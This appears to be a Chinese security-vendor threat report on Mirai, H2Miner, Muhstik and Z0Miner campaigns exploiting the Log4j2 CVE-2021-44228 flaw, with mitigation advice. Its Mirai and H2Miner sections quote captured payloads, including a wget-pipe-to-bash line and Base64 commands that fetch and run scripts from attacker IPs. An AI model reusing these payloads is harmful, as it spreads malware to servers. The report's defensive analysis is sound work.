Log4j2 RCE 漏洞的攻击事件仍会持续增加

概述

近日,Apache Log4j2被爆出远程代码执行高危漏洞(CVE-2021-44228),由于该模块被广泛应用在中间件、开发框架、Web应用中,涉及用户群体大,并且漏洞危害性高,导致漏洞影响力巨大,几乎波及各行各业。



通过深信服云端数据监控,具有漏洞利用攻击行为的数量爆发式增长,同时日志分析过程中发现H2Miner、Mirai、Muhstik、Z0Miner等多个黑产组织已将此漏洞利用融入了自身武器库,预计未来一段时间内利用该漏洞的攻击事件仍会持续增加。

如下是云端近期拦截的攻击日志趋势:



行业分布上,教育、政府、制造业等行业更易受到该漏洞利用攻击的影响。被攻击的行业分布如下:

漏洞简介

漏洞名称 : Apache Log4j2远程代码执行漏洞

漏洞描述:Apache Log4j2远程代码执行漏洞漏洞是由于Apache Log4j2某些功能存在递归解析功能,攻击者可利用该漏洞在未授权的情况下,构造恶意数据进行远程代码执行攻击,最终获取服务器最高权限。

组件名称 : Apache Log4j2

影响范围:

2.0.0 ≤ Apache Log4j2 ≤ 2.15.0-rc1

漏洞类型 : 远程代码执行

利用条件 :

1、用户认证:不需要用户认证

2、前置条件:默认配置

3、触发方式:远程

利用难度:容易,无需授权即可远程代码执行。

威胁等级:严重,能造成远程代码执行。

详细查阅:

https://mp.weixin.qq.com/s/40vKowBxaf6XRAkR8Hdd9w

云端事件监测

截至目前,深信服威胁情报团队监测到多起Apache Log4j2远程代码执行漏洞(CVE-2021-44228)利用事件,我们发现该漏洞已被多个黑产组织武器化,添加到自身的武器库中以发起网络攻击,目前捕获到H2Miner、Mirai、Muhstik、Z0Miner等病毒家族都已使用此漏洞进行攻击。



Apache Log4j2漏洞披露及黑产武器化时间线如图:



01 Mirai攻击事件





捕获到的Mirai僵尸网络使用Log4j2(CVE-2021-44228)漏洞的攻击payload如下:

payload经Base64解密后,内容如下:

wget -q -O- http://62.210.130.xxx/lh.sh|bash

经分析,lh.sh脚本为前置载荷,会下载执行Mirai的可执行文件,脚本文件内容如下:

Mirai僵尸网络整体攻击流程如下:

02 H2Miner攻击事件



捕获到的H2Miner挖矿木马使用Log4j2(CVE-2021-44228)漏洞的攻击payload如下:

80.71.158.xxx:5558/Basic/Command/Base64/KGN1cmwgLXMgODAuNzEuMTU4LjEyL21tbS5zaHx8d2dldCAtcSAtTy0gODAuNzEuMTU4LjEyL21tbS5zaCl8YmFzaA== 82.118.18.xxx:1534/Basic/Command/Base64/KGN1cmwgLXMgODIuMTE4LjE4LjIwMS9saC5zaHx8d2dldCAtcSAtTy0gODIuMTE4LjE4LjIwMS9saC5zaCl8YmFzaA== 92.242.40.xxx:5557/Basic/Command/Base64/KGN1cmwgLXMgOTIuMjQyLjQwLjIxL2xoLnNofHx3Z2V0IC1xIC1PLSA5Mi4yNDIuNDAuMjEvbGguc2gpfGJhc2g= 92.242.40.xxx:5557/Basic/Command/Base64/KGN1cmwgLXMgOTIuMjQyLjQwLjIxL2xoMi5zaHx8d2dldCAtcSAtTy0gOTIuMjQyLjQwLjIxL2xoMi5zaCl8c2g= |



payload经Base64解密后,内容如下:

经分析,lh.sh/lh2.sh/mmm.sh均为H2Miner的前置加载脚本,负责下载执行后续挖矿和后门模块,脚本文件内容如下:



H2Miner挖矿木马整体攻击流程如下:

03 Muhstik攻击事件

捕获到的Muhstik僵尸网络使用Log4j2(CVE-2021-44228)漏洞的攻击payload内容如下:



Exploit.class负责下载执行前置脚本log,经反编译内容如下:

前置脚本log负责下载后续其他恶意载荷,脚本内容如下:



Muhstik僵尸网络整体攻击流程如下:



04 Z0Miner攻击事件



捕获到的Z0Miner挖矿木马使用Log4j2(CVE-2021-44228)漏洞的攻击payload内容如下:

payload经Base64解密后,内容如下:

总结

漏洞是黑产发起攻击的重要手段,尤其是0day或Nday漏洞已经成为僵尸网络的常用套路,僵尸网络为了更有效和广泛的传播,会在漏洞被披露的第一时间更新进武器库。在本次漏洞事件中,Apache Log4j2漏洞因影响范围巨大、利用门槛极低,不仅H2Miner、Muhstik、Mirai、Z0Miner已开始使用此漏洞,可以预见的是,未来还会有更多的攻击组织将其加入武器库进行网络攻击。

另外,CVE、补丁和漏洞利用三者之间的时间间隔值得关注。Apache Log4j2被爆出远程代码执行高危漏洞,大多数的安全厂商开始开发他们的漏洞签名和保护策略,同时大多数的攻击者也开始尝试利用这个漏洞。在这段攻击人员与防护人员之间的博弈敏感期,谁能更快地作出响应,谁就能更好地占据先机。

处置建议

升级到最新版本

当前官方已发布最新版本,建议受影响的用户及时更新升级到最新版本。链接如下:

https://github.com/apache/logging-log4j2/releases/tag/log4j-2.15.0-rc2

临时缓解措施

(1)在项目启动程序中添加System.setProperty("log4j2.formatMsgNoLookups", "true")(2)直接添加jvm启动参数:Dlog4j2.formatMsgNoLookups=true;

(3)在应用程序的classpath下添加log4j2.component.properties配置文件(文件名自定义),文件内容:log4j2.formatMsgNoLookups=True。